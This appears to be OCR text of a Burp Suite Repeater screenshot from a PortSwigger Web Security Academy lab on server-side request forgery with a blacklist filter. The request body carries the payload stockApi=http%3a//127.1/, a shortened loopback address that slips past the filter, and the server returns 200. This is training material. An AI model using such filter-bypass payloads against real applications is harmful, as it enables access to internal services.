 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a61008a048927818147945e003d00da.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a61008a048927818147945e003d00da.web-
security-academy.net
3 Cookie: session=
OspfHBH4NCqGo6LTcaZcJkVNbPrBt8uN;
session=
nK1Q1oNKpgePKIYMjCtWnLbg3acia49M
4 Content-Length: 24
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a61008a048927818147945e003d0
0da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a61008a048927818147945e003d0
0da.web-security-academy.net/product?
productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=http%3a//127.1/
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
a2LMw92nj4t5MIvqMZU0MluJ6JvZXX4f;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10633
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academy
LabHeader.css rel=stylesheet>
11 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
12 <title>
SSRF with blacklist-based
input filter
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeade
r.js">
</script>
16 <div id="academyLabHeader">
17 <section class='
academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container
>
21 <h2>
SSRF with
blacklist-based input
filter
</h2>
22 <a class=link-back href=
'
https://portswigger.net/
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 20
Response headers 4
Done 10,829 bytes | 551 millis